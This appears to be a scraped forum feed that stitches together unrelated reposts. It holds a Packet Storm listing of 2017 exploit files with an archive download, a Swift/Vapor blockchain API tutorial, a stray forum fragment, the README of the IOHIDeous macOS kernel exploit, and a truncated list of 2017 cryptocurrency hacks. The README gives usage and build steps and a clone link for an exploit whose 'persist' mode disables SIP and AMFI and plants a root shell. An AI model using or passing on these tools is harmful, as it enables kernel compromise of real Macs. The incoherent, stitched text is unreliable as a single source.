mlmfmps204-sql.txt 12/12/2017 05:58 AM 928 mlmforcedmatrix209-sql.txt 12/12/2017 05:55 AM 1,649 mmtbs315-sql.txt 12/17/2017 04:18 PM 2,029 monstracms304-shell.txt 12/15/2017 05:57 PM 4,504 movieguide20-sql.txt 12/12/2017 05:52 AM 1,089 multireligionrm472-sql.txt 12/12/2017 05:48 AM 1,050 multivendorpac10-sql.txt 12/06/2017 09:22 AM 2,451 murus1411-escalate.txt 12/12/2017 06:00 AM 1,002 muslimms302-sql.txt 12/11/2017 04:40 PM 1,050 mvpacs10-sql.txt 12/22/2017 05:36 PM 3,295 mysql_udf_payload.rb.txt 12/10/2017 11:00 PM 967 nearbuyclone32-sql.txt 12/21/2017 02:11 AM 1,050 netiswf2419-inject.txt 12/28/2017 06:02 PM 4,535 nettransportdm296L-overflow.txt 12/28/2017 04:55 PM 1,232 netwinsurgeftp23f2-xss.txt 12/24/2017 01:44 AM 1,140 newsphp1031-sql.txt 12/17/2017 04:33 AM 2,412 nsdbinary-format.txt 12/14/2017 02:11 AM 6,072 office_dde_delivery.rb.txt 12/06/2017 01:03 AM 19,293 office_ms17_11882.rb.txt 12/22/2017 05:24 PM 1,573 ohbsp13-xss.txt 12/11/2017 04:40 PM 1,629 onlineexamtas16-sql.txt 12/12/2017 05:48 AM 1,629 onlineexamtestappscript16-sql.txt 12/12/2017 05:49 AM 1,120 opensourceclassifiedsads32-sql.txt 12/27/2017 05:02 AM 1,102 openupload042-rfi.txt 12/27/2017 06:02 AM 1,245 openupload042-xss.txt 12/27/2017 06:02 AM 1,205 openupload3628-xss.txt 12/15/2017 05:48 PM 2,250 paidtoread205-sql.txt 12/13/2017 06:13 PM 8,797 pan-exec.txt 12/19/2017 04:22 PM 11,125 pan-inject.txt 12/13/2017 06:27 PM 5,202 pfsense_clickjacking.rb.txt 12/29/2017 12:50 AM 6,123 pfsense_graph_injection_exec.rb.txt 12/31/2017 05:44 AM 1,359 photofusion1-xss.txt 12/22/2017 05:25 PM 1,305 phpmars109-xss.txt 12/31/2017 04:32 PM 753 phpmelody271-sql.txt 12/12/2017 05:50 AM 1,364 phpmultive10-sql.txt 12/27/2017 03:22 AM 1,181 phpwebstat4-disclose.txt 12/27/2017 06:02 AM 1,091 phpwebstat4503-backdoor.txt 12/27/2017 05:02 AM 1,088 phpwebstat4503-disclose.txt 12/27/2017 06:02 AM 1,254 phpwebstat4503-xss.txt 12/15/2017 05:56 PM 1,250 piwigo291-sql.txt 12/06/2017 01:34 AM 5,455 polycom_hdx_traceroute_exec.rb.txt 12/12/2017 05:50 AM 1,144 profservice10-sql.txt 12/06/2017 11:22 AM 3,002 proxifierformac219-escalate.txt 12/27/2017 06:55 AM 17,826 PS4-4.05-Kernel-Exploit.tgz 12/13/2017 06:03 PM 22,457 QSA-20171211.txt 12/24/2017 05:22 PM 4,081 RCESEC-2017-003.txt 12/08/2017 04:33 AM 1,343 rcs272-sql.txt 12/12/2017 05:51 AM 1,438 readymadeclassified33-sql.txt 12/06/2017 05:02 AM 3,002 readymadeclassifieds10-sql.txt 12/15/2017 05:46 PM 743 readymadevss32-xss.txt 12/12/2017 05:54 AM 1,329 remtbs321-sql.txt 12/12/2017 05:52 AM 978 responsiverealestate32-sql.txt 12/12/2017 06:01 AM 826 resumeclone205-sql.txt 12/12/2017 05:52 AM 1,207 rmvss32-sql.txt 12/22/2017 05:26 PM 1,394 rrelcrwa10-xss.txt 12/04/2017 01:38 AM 5,250 SA-20171129-0.txt 12/04/2017 01:42 AM 10,422 SA-20171130-0.txt 12/04/2017 01:45 AM 7,440 SA-20171130-1.txt 12/13/2017 06:16 PM 7,468 SA-20171213-0.txt 12/25/2017 02:33 PM 2,035 samsungbrowser-sopbypassuxss.txt 12/20/2017 05:08 PM 4,339 samsunginternetbrowser-sopbypass.rb.txt 12/08/2017 03:22 AM 771 scs100-upload.txt 12/11/2017 04:38 PM 1,124 secureecomscript201-sql.txt 12/25/2017 05:33 AM 1,027 seditiocms172-sql.txt 12/25/2017 06:22 AM 1,011 seditiocms175-sql.txt 12/26/2017 05:44 AM 6,378 sendroid650-sql.txt 12/26/2017 10:32 AM 1,352 silverstripcms362-inject.txt 12/01/2017 04:02 PM 4,490 socusoftphoto2vc-overflow.txt 12/12/2017 05:55 AM 889 stbs321-sql.txt 12/27/2017 05:02 AM 1,076 swamp002-rfi.txt 12/15/2017 05:43 PM 2,505 syncbreeze10212-dos.txt 12/27/2017 05:02 AM 1,073 sysgaugeserver3618-dos.txt 12/10/2017 10:53 PM 2,980 teamcity201715-escalate.txt 12/20/2017 02:35 AM 5,275 tplinktlsg108e-xssaccess.txt 12/28/2017 04:33 AM 1,320 tripbuddytle1-xss.txt 12/06/2017 03:22 AM 1,495 ttmp10-sql.txt 12/19/2017 06:46 AM 6,202 tuleap_rest_unserialize_exec.rb.txt 12/12/2017 06:05 AM 1,081 vanguard14-sql.txt 12/12/2017 06:03 AM 1,424 vanguard14-upload.txt 12/05/2017 07:32 PM 300,860 vb-mitm.pdf 12/24/2017 06:00 PM 7,122 vitek-execdisclose.txt 12/06/2017 12:11 PM 2,682 vxsearch10214-overflow.txt 12/09/2017 02:11 AM 1,361 wam205-sql.txt 12/30/2017 04:43 PM 1,322 wbizdesk10-xss.txt 12/15/2017 06:12 PM 3,848 wd_mycloud_multiupload_upload.rb.txt 12/31/2017 04:33 AM 1,297 wikipediase1-xss.txt 12/03/2017 06:02 PM 1,197 winducms31-disclose.txt 12/26/2017 08:32 PM 1,391 wmp-disclose.txt 12/05/2017 11:10 AM 766 wp3rdpartyinjectresults02-xss.txt 12/18/2017 07:22 AM 5,270 wpclockworksms-xss.txt 12/20/2017 02:40 AM 2,340 wpconcours-xss.txt 12/07/2017 08:22 PM 1,153 wpcrowdideas10-xss.txt 12/20/2017 02:43 AM 2,488 wpcsvimportexport-xss.txt 12/20/2017 02:41 AM 2,369 wpcustommap11-xss.txt 12/21/2017 06:00 PM 1,331 wpfeedstat41-redirect.txt 12/21/2017 11:11 AM 615 wpgrifus401-xss.txt 12/19/2017 03:03 PM 736 wpitinerary100-xss.txt 12/05/2017 06:02 PM 740 wpmailster1540-xss.txt 12/14/2017 01:49 AM 1,031 wpmobile203-xss.txt 12/15/2017 05:34 PM 748 wppinterestbadge180-xss.txt 12/17/2017 04:34 PM 724 wpplacemarks200-xss.txt 12/14/2017 01:47 AM 850 wpqiniucloudtuchuang18-xss.txt 12/17/2017 04:32 PM 820 wpsafepaysgwc107-xss.txt 12/18/2017 04:33 AM 733 wpsharethisimage103-xss.txt 12/05/2017 09:32 PM 1,256 wpsmsmsnf111-xss.txt 12/05/2017 12:01 PM 1,467 wpssccss12-xss.txt 12/14/2017 01:52 AM 850 wpwoopayinicis113-xss.txt 12/15/2017 05:38 PM 764 wpwunderbarbasic113-xss.txt 12/18/2017 05:44 AM 795 wpyghe037-xss.txt 12/05/2017 03:02 PM 731 wpzurlpreview161-xss.txt 12/07/2017 03:22 AM 5,985 wscipsafetydissector-crash.tgz 12/11/2017 04:35 PM 1,123 yogaclassscript10-sql.txt 12/13/2017 05:50 PM 2,467 zivif-bypassexecpassword.txt 12/28/2017 04:55 PM 5,181 ZSL-2017-5442.txt 12/27/2017 06:55 AM 1,532 ZSL-2017-5443.txt 12/27/2017 12:11 PM 1,691 ZSL-2017-5444.txt 12/27/2017 06:55 AM 2,589 ZSL-2017-5445.txt 12/28/2017 07:32 PM 4,163 ZSL-2017-5447.txt 12/26/2017 05:44 AM 5,027 zyxelttl-dos.txt 286 File(s) 2,166,304 bytes Total Files Listed: 2660 File(s) 1,292,047,082 bytes 38 Dir(s) 123,587,506,176 bytes freeDownload: 2017-exploits.tgz (1.2 GB)
Source: https://packetstormsecurity.com/files/145601/Packet-Storm-New-Exploits-For-2017.html
-

In my last post I discussed the basic implementation of Blockchain in Swift language. In this post I will take the Blockchain implementation to the cloud using server side Swift framework, Vapor. We will build the Blockchain Web API over the HTTP protocols, providing necessary functionality using different routes. This post assumes that you have installed Vapor framework on your computer and have basic knowledge of Swift Language.
Implementing Models
The first step is to create necessary models for the Blockchain Web API. These models will consist of the following.
Block: A block class represents a single block which can contain inputs and outputs represented by transactions.
class Block : Codable { var index :Int = 0 var dateCreated :String var previousHash :String! var hash :String! var nonce :Int var message :String = "" private (set) var transactions :[Transaction] = [Transaction]() var key :String { get { let transactionsData = try! JSONEncoder().encode(self.transactions) let transactionsJSONString = String(data: transactionsData, encoding: .utf8) return String(self.index) + self.dateCreated + self.previousHash + transactionsJSONString! + String(self.nonce) } } func addTransaction(transaction :Transaction) { self.transactions.append(transaction) } init() { self.dateCreated = Date().toString() self.nonce = 0 self.message = "Mined a New Block" } init(transaction :Transaction) { self.dateCreated = Date().toString() self.nonce = 0 self.addTransaction(transaction: transaction) } }
The properties of Block class are explained below:
- index — The position of block in the blockchain. Index of 0 means that the block is the first block in the blockchain. Index of 1 means it is the second block in the blockchain.. you get the idea right!
- dateCreated — The date when the block was created
- previousHash — The hash value of the previous block
- hash — The current hash of the block
- message — Memo attached to each block. This is just for our purposes
- nonce — Auto incremented number which plays an important role for mining the hash
- transactions — An array of transactions. Each transaction represents a transfer of goods/value
- key — This is a computed property which is passed to the hashed function
Transaction: Transaction consists of the sender, recipient and the amount being transferred. The implementation is shown below:
class Transaction :Codable { var from :String var to :String var amount :Double init(from :String, to :String, amount :Double) { self.from = from self.to = to self.amount = amount } init?(request :Request) { guard let from = request.data["from"]?.string, let to = request.data["to"]?.string, let amount = request.data["amount"]?.double else { return nil } self.from = from self.to = to self.amount = amount } }
The Transaction class is self explanatory. It consists of from, to and amount fields. For the sake of simplicity we will be using dummy names for from and to fields, in reality these fields will consist of wallet ID.
Blockchain: Blockchain is the main class which represents a list of blocks. Each block points back to the previous block in the chain. Each block can contain multiple transactions, representing the credit or debit.
class Blockchain : Codable { var blocks :[Block] = [Block]() init() { } init(_ genesisBlock :Block) { self.addBlock(genesisBlock) } func addBlock(_ block :Block) { if self.blocks.isEmpty { // add the genesis block // no previous has was found for the first block block.previousHash = "0" } else { let previousBlock = getPreviousBlock() block.previousHash = previousBlock.hash block.index = self.blocks.count } block.hash = generateHash(for: block) self.blocks.append(block) block.message = "Block added to the Blockchain" } private func getPreviousBlock() -> Block { return self.blocks[self.blocks.count - 1] } private func displayBlock(_ block :Block) { print("------ Block \(block.index) ---------") print("Date Created : \(block.dateCreated) ") //print("Data : \(block.data) ") print("Nonce : \(block.nonce) ") print("Previous Hash : \(block.previousHash!) ") print("Hash : \(block.hash!) ") } private func generateHash(for block: Block) -> String { var hash = block.key.sha256()! // setting the proof of work. // In "00" is good to start since "0000" will take forever and Playground will eventually crash :) while(!hash.hasPrefix(DIFFICULTY)) { block.nonce += 1 hash = block.key.sha256()! print(hash) } return hash } }
Each model adheres to the Codable protocol which allows it to easily convert to JSON represented object. If you have followed the last article then the implementation above is very similar. Next step is to configure routes for our Web API, this is implemented in the new section using the Vapor framework.
Implementing Web API Using Vapor
There are several different ways of implementing the Web API using Vapor. Instead of adding all the code in the Routes class, I proceeded by adding a custom controller which will handle all Blockchain requests. The implementation of BlockchainController is shown below:
class BlockchainController { private (set) var drop :Droplet private (set) var blockchainService :BlockchainService! init(drop :Droplet) { self.drop = drop self.blockchainService = BlockchainService() // setup the routes for the controller setupRoutes() } private func setupRoutes() { self.drop.get("mine") { request in let block = Block() self.blockchainService.addBlock(block) return try JSONEncoder().encode(block) } // adding a new transaction self.drop.post("transaction") { request in if let transaction = Transaction(request: request) { // add the transaction to the block // get the last mined block let block = self.blockchainService.getLastBlock() block.addTransaction(transaction: transaction) //let block = Block(transaction: transaction) //self.blockchainService.addBlock(block) return try JSONEncoder().encode(block) } return try JSONEncoder().encode(["message":"Something bad happend!"]) } // get the chain self.drop.get("blockchain") { request in if let blockchain = self.blockchainService.getBlockchain() { return try JSONEncoder().encode(blockchain) } return try! JSONEncoder().encode(["message":"Blockchain is not initialized. Please mine a block"]) } } }
We will start by three basic endpoints for the Web API.
- Mining: This endpoint will initiate the mining proess. Mining will allow us to satisfy the proof of work and add the block to the Blockchain.
- Transaction: This endpoint is used to add a new transaction. The transaction will contain information about sender, receiver and the amount.
- Blockchain: This endpoint returns the complete blockchain.
The BlockchainController uses the BlockChainService to perform the required operations. The implementation of BlockChainService is shown below:
// // BlockchainService.swift // Run // // Created by Mohammad Azam on 12/25/17. // import Foundation import Vapor class BlockchainService { typealias JSONDictionary = [String:String] private var blockchain :Blockchain = Blockchain() init() { } func addBlock(_ block :Block) { self.blockchain.addBlock(block) } func registerNode(_ blockchainNode :BlockchainNode) { self.blockchain.addNode(blockchainNode) } func getLastBlock() -> Block { return self.blockchain.blocks.last! } func getBlockchain() -> Blockchain? { return self.blockchain } }
Let’s go ahead and check out out Web API end points. Start the Vapor server and send a request to “mine” end point.
Mining a New Block
The proof of work algorithm generates a hash value starting with “000”. Once, the block has been mined we return it by converting it into JSON format. This is performed by using the Swift 4.0 Codable Protocols.
Now, we can add our transaction to the blockchain. Here is a simple transaction which transfers $10 from Alex to Mary.
New Transaction
The final step is to check out our blockchain with the newly added block. Visit the endpoint “blockchain” to view the complete chain.
Blockchain
Hooray! Our Blockchain Web API is now working correctly.
Unfortunately, the whole point of blockchain is to be decentralized and currently, we don’t have any mechanism to add new nodes. In the next section we are going to update our blockchain implementation so it can support multiple nodes.
Adding Nodes to Blockchain
Before allows the blockchain to add new nodes, we must define what a node looks like. The implementation of a node model is shown below:
class BlockchainNode :Codable { var address :String init(address :String) { self.address = address } init?(request :Request) { guard let address = request.data["address"]?.string else { return nil } self.address = address } }
The BlockChainNode class simply consists of an address property which represents the URL of the node server. We update the BlockchainController to add the ability to register new nodes. This is shown below:
self.drop.post("nodes/register") { request in guard let blockchainNode = BlockchainNode(request :request) else { return try JSONEncoder().encode(["message":"Error registering node"]) } self.blockchainService.registerNode(blockchainNode) return try JSONEncoder().encode(blockchainNode) }
The BlockchainService also gets updated to accommodate registering of the new nodes.
func getNodes() -> [BlockchainNode] { return self.blockchain.nodes } func registerNode(_ blockchainNode :BlockchainNode) { self.blockchain.addNode(blockchainNode) }
Let’s go ahead and test it out. Start the new Vapor server and try to register new nodes.

Register a New Node
Once, the node(s) has been registered, you can fetch it using the nodes end point as shown below:

Fetching All Nodes
Now, that we can register new nodes we should focus on resolving the conflicts between the nodes. A conflict happens when the blockchain on one node gets larger as compared to the other nodes. In this scenario, we always takes the neighboring nodes and updates them with the larger blockchain.
Resolving Conflicts Between Nodes
In order to create a conflict we need to run a second server or run the server on a separate port. We are going to use the later approach and start the Vapor server on a different port. Once, the two nodes are initiated, we will create transactions on both nodes which will add blocks to the blockchain. Finally, we will call a resolve end point which will resolve the conflicts between nodes and update the node to the larger blockchain.
The BlockchainController has been updated to add a new end point for resolving conflicts.
self.drop.get("nodes/resolve") { request in return try Response.async { portal in self.blockchainService.resolve { blockchain in let blockchain = try! JSONEncoder().encode(blockchain) portal.close(with: blockchain.makeResponse()) } } }
We have used the async response feature of Vapor framework which will allow us to process the response asyncronously. The BlockchainService has also been updated to support the conflict resolution. The implementation is shown below:
func resolve(completion :@escaping (Blockchain) -> ()) { // get the nodes let nodes = self.blockchain.nodes for node in nodes { let url = URL(string :"http://\(node.address)/blockchain")! URLSession.shared.dataTask(with: url) { data, _, _ in if let data = data { let blockchain = try! JSONDecoder().decode(Blockchain.self, from: data) if self.blockchain.blocks.count > blockchain.blocks.count { completion(self.blockchain) } else { self.blockchain.blocks = blockchain.blocks completion(blockchain) } } }.resume() } }
The resolve function goes through a list of nodes and fetches the blockchain of each node. If the blockchain is larger than the current blockchain then it replaces the blockchain with the larger one, otherwise it returns the current blockchain which is also the larger one.
In order to test it out let’s start two servers on separate port and add two transactions on port 8080 and three on 8090. You can start a Vapor server using terminal by issuing the following command.
vapor run serve -— port=8090
We added three transactions on port 8080 node as shown below:

Blockchain on Port 8080
After that we added two transactions on port 8090 node as shown below:

Blockchain on Port 8090
Make sure to register the node with the 8090 address as shown below:

Registering a Node
Finally, it is time to test our resolve conflict end point. Invoke the “resolve” end point by visiting it in your Postman as shown below:

Resolve End Point Returning Larger Blockchain
As you can see the resolve end point returns the larger blockchain and also updates the blockchain for the other nodes. This completes our conflict resolution scenario.
[Github]
This post is based on an amazing post by Daniel Van Flymen “Learn Blockchains by Building One”.
I hope you like the post. I am currently in the process of making a Udemy course on “Blockchain Programming in iOS”. You can subscribe here to get notified when the course is released.
If you want to support my writing and donate then please visit my courses page and buy my amazing courses on Udemy.
Thanks and happy programming!
Source: https://hackernoon.com/building-blockchain-web-api-using-swift-and-vapor-2daf599c8449
-
 4
4
-
ce site era?
QuoteEdited 2 minutes ago by Jonnytest
-

IOHIDeous
A macOS kernel exploit based on an IOHIDFamily 0day.
Write-up here.
Notice
The prefetch timing attack I'm using for
hidfor some reason doesn't work on High Sierra 10.13.2 anymore, and I don't feel like investigating that. Maybe patched, maybe just the consequence of a random change, I neither know nor care. The vuln is still there and my code does both info leak and kernel r/w, just not in the same binary - reason is explained in the write-up. If you want that feature, consider it an exercise for the reader.Usage
The exploit consists of three parts:
-
pocpanics the kernel to demonstrate the present of a memory corruption, should work on all macOS versions. -
leakleaks the kernel slide, could be adapted to other versions but as-is works only on High Sierra. -
hidachieves full kernel r/w, tested only on Sierra and High Sierra (up to & including 10.13.1), might work on earlier versions too.
pocandleakneed to be run as the user that is currently logged in via the GUI, and they log you out in order to perform the exploit.hidon the other hand, gives you four options for a first argument:-
stealrequires to be run as root and SIP to be disabled, but leaves you logged in the entire time. -
killrequires root and forces a dirty logout by killingWindowServer. -
logoutif executed as root or the currently logged in user, logs you out vialaunchctl. Otherwise tries to log you out via AppleScript, and then falls back towait. -
waitsimply waits for a logout, shutdown or reboot to occur.
Additionally you can specify a second argument
persist. If given,hidwill permanently disable SIP and AMFI, and install a root shell in/System/pwned.leakandhidshould be run either via SSH or from ascreensession, if you wish to observe their output.Building
Should all be self-explanatory:
make all make poc make leak make hid make clean
Download: IOHIDeous-master.zip
git clone https://github.com/Siguza/IOHIDeous.git
-
 2
2
-
-

Hard forks? Soft forks? ICOs?
Bombarded by no shortage of unfamiliar technical terms in 2017, consumers in the blockchain sector once again proved a ripe target for hackers and criminals. But, not all hacks and scams were created equal. Some rose above the froth – either due to their size or impact – as well as what they said about the state of blockchain technology and the industry itself.
Still, the impacts of these incidents were far from academic. Whether it was a simple wallet hack, fraudulent ICO or a bug in a piece of software code, investors lost millions, with nearly $490 million taken in the incidents below.
So far, none of the perpetrators of these crimes has been caught or even identified, and it's questionable whether most of these funds can be found or returned.
1. CoinDash ICO Hack

Payment and shipment startup CoinDash launched an initial coin offering (ICO) campaign early this summer, but it quickly had to pump the brakes after its ethereum address was compromised.
The startup raised $7.3 million before a hacker changed the address, causing donations to go to an unknown party. The company shut down the ICO, but promised to send its native token award, CDT, to those who attempted to donate.
While the company stated that donations sent after it had released its statement would not be honored, some investors continued to show support by donating to the hacked address, inadvertently raising the amount of stolen funds from $7 million to $10 million at the time.
All in all, the incident showcases the growing pains experienced by ICOs, which despite raising massive amounts of funds, still had to navigate the complexities of an early-stage technology.
2. Parity Wallet Breach

It was a tough year for cryptocurrency wallet provider Parity, which has the rare distinction of being cited twice on our year-end list.
Issues began in July when the U.K.-based startup discovered a vulnerability in version 1.5 of its wallet software, resulting in at least 150,000 ethers being stolen from user accounts.
The bug was found in its multi-signature wallets, compromising several companies’ ICO fundraisers. At the time, the ethers were worth roughly $30 million, but they're worth closer to $105 million as of mid-December.
The issue was deemed "critical," with the company's CTO, Gavin Wood, announcing at least three compromised addresses and saying efforts were being made to prevent further loss of funds.
It was later found that more than 70,000 ethers were already cashed out or otherwise redeemed in some way, ensuring that their loss was permanent.
3. Enigma Project Scam

Back in ICO-land, issues weren't limited to compromised addresses.
Blockchain startup Enigma saw its website, mailing lists and an administrator account on its Slack channel compromised when fraudsters launched a fake token pre-sale in August, defrauding potential investors of more than 1,500 ethers.
The hijacked accounts promised a large return on investment, and masquerading as the genuine operators of the project, those behind the effort were able to convince unsuspecting consumers to donate to the compromised website.
While the team behind Enigma was able to recover control of the company’s accounts, the ether wallet used by the hacker was emptied, and the funds were not recovered.
4. Parity Wallet Freeze

Perhaps the year's biggest security incident, this entry on the list is also distinguished by being one the few to take place without the apparent aid of a malicious party.
Occurring suddenly this November, a Parity user accidentally found a bug in the software code, freezing more than $275 million in ether in the wallet’s second major incident of 2017.
One of two widely used clients for ethereum, the miscue effectively called into question what was and is a central infrastructure component of the network, prompting some to doubt the company's offerings and renewing criticisms of ethereum itself.
In subsequent updates, developers have pushed to restore the funds, though it's now believed that doing so would require all ethereum users to upgrade their software.
5. Tether Token Hack

In another incident notable for its unresolved controversies, more than $30 million was stolen from the U.S. dollar-pegged cryptocurrency Tether in late November.
At the time, Tether claimed that roughly $31 million’ worth of tokens were taken from their virtual treasury and sent to an unknown bitcoin address.
Not a significant number in the cryptocurrency economy, the hack was more relevant as it effectively renewed long-standing criticisms of Tether the company, prompting scrutiny in the form of blog posts and mainstream news exposes.
The company later moved to blacklist the tokens stolen through an update to the Omni protocol, the blockchain on which it is based. Still, Tether continues to be dogged by allegations the incident played no small part in stirring up.
6. Bitcoin Gold Scam

